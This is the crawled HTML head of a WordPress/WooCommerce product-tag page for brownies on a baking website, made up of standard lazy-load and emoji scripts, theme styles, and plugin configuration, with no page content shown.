

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anybodycanbake.com/product-tag/brownies
body_size: 43911
content:
<!doctype html>
<html lang="en-US" >
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>brownies &#8211; AnyBody Can Bake</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700&#038;subset=latin&#038;display=swap" /></noscript><link rel="stylesheet" href="https://anybodycanbake.com/wp-content/cache/min/1/694576057f16312f0579ab9a40b356c8.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Feed" href="https://anybodycanbake.com/feed" />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Comments Feed" href="https://anybodycanbake.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; brownies Tag Feed" href="https://anybodycanbake.com/product-tag/brownies/feed" />
<script type="rocketlazyloadscript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anybodycanbake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=10.5.1' type='text/css' media='all' />


<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>




<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js" defer></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"0","social_fb_app_id":"1401191036623183","dash_url":"https:\/\/anybodycanbake.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"term_id":5843,"taxonomy":"product_tag"},"query_vars":{"product_tag":"brownies","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/video-reporting","courses":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/course_list_element","certificate_search":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/certificate\/search","assessments":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/user\/assessment"},"nonce":"b0b2c6a6b3","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"5461accbd0","ip":"185.191.171.14","current_user":[],"woo_rest_routes":{"shop":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.5.1" id="tve_frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anybodycanbake.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
